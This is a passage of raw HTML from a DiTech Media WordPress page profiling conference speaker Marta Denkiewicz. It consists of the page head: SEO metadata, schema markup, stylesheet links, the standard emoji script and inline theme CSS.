

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ditech.media/wdw/idhhpc/marta-denkiewicz/
body_size: 25119
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Marta Denkiewicz | DiTech Media |</title>
<meta name="description" content="Marta Denkiewicz | DiTech Media"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://ditech.media/wdw/idhhpc/marta-denkiewicz/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Marta Denkiewicz | DiTech Media |" />
<meta property="og:description" content="Marta Denkiewicz | DiTech Media" />
<meta property="og:url" content="https://ditech.media/wdw/idhhpc/marta-denkiewicz/" />
<meta property="og:site_name" content="DiTech Media" />
<meta property="article:publisher" content="https://www.facebook.com/DiTech.Media/" />
<meta property="article:author" content="#" />
<meta property="article:section" content="International Digital Healthtech, Healthcare &amp; Pharmacy Conference" />
<meta property="og:updated_time" content="2020-08-14T12:34:15+02:00" />
<meta property="og:image" content="https://ditech.media/wp-content/uploads/2020/08/Marta-Denkiewicz-International-Digital-Healthtech-Healthcare-Pharmacy-Conference.jpg" />
<meta property="og:image:secure_url" content="https://ditech.media/wp-content/uploads/2020/08/Marta-Denkiewicz-International-Digital-Healthtech-Healthcare-Pharmacy-Conference.jpg" />
<meta property="og:image:width" content="780" />
<meta property="og:image:height" content="470" />
<meta property="og:image:alt" content="Marta Denkiewicz" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-08-14T12:33:53+02:00" />
<meta property="article:modified_time" content="2020-08-14T12:34:15+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Marta Denkiewicz | DiTech Media |" />
<meta name="twitter:description" content="Marta Denkiewicz | DiTech Media" />
<meta name="twitter:site" content="@DitechMedia" />
<meta name="twitter:creator" content="@DitechMedia" />
<meta name="twitter:image" content="https://ditech.media/wp-content/uploads/2020/08/Marta-Denkiewicz-International-Digital-Healthtech-Healthcare-Pharmacy-Conference.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://ditech.media/#organization","name":"DiTech.media","sameAs":["https://www.facebook.com/DiTech.Media/","https://twitter.com/DitechMedia"],"logo":{"@type":"ImageObject","@id":"https://ditech.media/#logo","url":"https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png","contentUrl":"https://ditech.media/wp-content/uploads/2020/05/logo-ditech-media-383x99px.png","caption":"DiTech.media","inLanguage":"en-US","width":"383","height":"99"}},{"@type":"WebSite","@id":"https://ditech.media/#website","url":"https://ditech.media","name":"DiTech.media","publisher":{"@id":"https://ditech.media/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ditech.media/wp-content/uploads/2020/08/Marta-Denkiewicz-International-Digital-Healthtech-Healthcare-Pharmacy-Conference.jpg","url":"https://ditech.media/wp-content/uploads/2020/08/Marta-Denkiewicz-International-Digital-Healthtech-Healthcare-Pharmacy-Conference.jpg","width":"780","height":"470","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://ditech.media/wdw/idhhpc/marta-denkiewicz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://ditech.media","name":"DiTech.media"}},{"@type":"ListItem","position":"2","item":{"@id":"https://ditech.media/wdw/idhhpc/","name":"International Digital Healthtech, Healthcare &amp; Pharmacy Conference"}},{"@type":"ListItem","position":"3","item":{"@id":"https://ditech.media/wdw/idhhpc/marta-denkiewicz/","name":"Marta Denkiewicz"}}]},{"@type":"WebPage","@id":"https://ditech.media/wdw/idhhpc/marta-denkiewicz/#webpage","url":"https://ditech.media/wdw/idhhpc/marta-denkiewicz/","name":"Marta Denkiewicz | DiTech Media |","datePublished":"2020-08-14T12:33:53+02:00","dateModified":"2020-08-14T12:34:15+02:00","isPartOf":{"@id":"https://ditech.media/#website"},"primaryImageOfPage":{"@id":"https://ditech.media/wp-content/uploads/2020/08/Marta-Denkiewicz-International-Digital-Healthtech-Healthcare-Pharmacy-Conference.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://ditech.media/wdw/idhhpc/marta-denkiewicz/#breadcrumb"}},{"@type":"Person","@id":"https://ditech.media/profile-public/?&amp;id=Ditech.Media","name":"Ditech.Media","url":"https://ditech.media/profile-public/?&amp;id=Ditech.Media","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/66c0b1a427d8b5277706477ff7e2d5fb?s=96&amp;r=g","caption":"Ditech.Media","inLanguage":"en-US"},"sameAs":["#","https://twitter.com/#"],"worksFor":{"@id":"https://ditech.media/#organization"}},{"@type":"BlogPosting","headline":"Marta Denkiewicz | DiTech Media |","datePublished":"2020-08-14T12:33:53+02:00","dateModified":"2020-08-14T12:34:15+02:00","articleSection":"International Digital Healthtech, Healthcare &amp; Pharmacy Conference, World Digital Weeks","author":{"@id":"https://ditech.media/profile-public/?&amp;id=Ditech.Media","name":"Ditech.Media"},"publisher":{"@id":"https://ditech.media/#organization"},"description":"Marta Denkiewicz | DiTech Media","name":"Marta Denkiewicz | DiTech Media |","@id":"https://ditech.media/wdw/idhhpc/marta-denkiewicz/#richSnippet","isPartOf":{"@id":"https://ditech.media/wdw/idhhpc/marta-denkiewicz/#webpage"},"image":{"@id":"https://ditech.media/wp-content/uploads/2020/08/Marta-Denkiewicz-International-Digital-Healthtech-Healthcare-Pharmacy-Conference.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://ditech.media/wdw/idhhpc/marta-denkiewicz/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Feed" href="https://ditech.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="DiTech Media &raquo; Comments Feed" href="https://ditech.media/comments/feed/" />

		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #FFFFFF;
					--main-nav-secondry-background: rgba(0,0,0,0.03);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #2c2f34;
					--main-nav-secondry-text-color: rgba(0,0,0,0.5);
					--main-nav-main-border-color: rgba(0,0,0,0.1);
					--main-nav-secondry-border-color: rgba(0,0,0,0.08);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ditech.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") " ";counter-increment:item}

</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpuf-user-directory-frontend-style-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/modules/user-directory/assets/css/profile-listing.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-stars-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/css/css-stars.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-math-captcha-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/css/frontend/math-captcha.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-intlTelInput-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend-pro/assets/vendor/intl-tel-input/css/intlTelInput.min.css?ver=17.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-layout1-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/frontend-form/layout1.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-frontend-forms-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=11.4.19' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-jquery-ui-css' href='https://ditech.media/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=1.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/base.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/style.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://ditech.media/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/single.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://ditech.media/wp-content/themes/jannah/assets/css/print.css?ver=7.1.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-theme-child-css-css' href='https://ditech.media/wp-content/themes/jannah-child/style.css?ver=6.4.7' type='text/css' media='all' />
<style id='tie-theme-child-css-inline-css' type='text/css'>
#main-nav .main-menu > ul > li > a{text-transform: uppercase;}:root:root{--brand-color: #4172b6;--dark-brand-color: #0f4084;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 65,114,182,0.7);}:root:root{--brand-color: #4172b6;--dark-brand-color: #0f4084;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 65,114,182,0.7);}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}#background-stream-cover{background-image: url(https://ditech.media/wp-content/uploads/2019/07/ditechbdw350.png);}.tie-cat-6,.tie-cat-item-6 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-6:after{border-top-color:#e67e22 !important;}.tie-cat-6:hover{background-color:#c86004 !important;}.tie-cat-6:hover:after{border-top-color:#c86004 !important;}.tie-cat-15,.tie-cat-item-15 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-15:after{border-top-color:#2ecc71 !important;}.tie-cat-15:hover{background-color:#10ae53 !important;}.tie-cat-15:hover:after{border-top-color:#10ae53 !important;}.tie-cat-18,.tie-cat-item-18 > 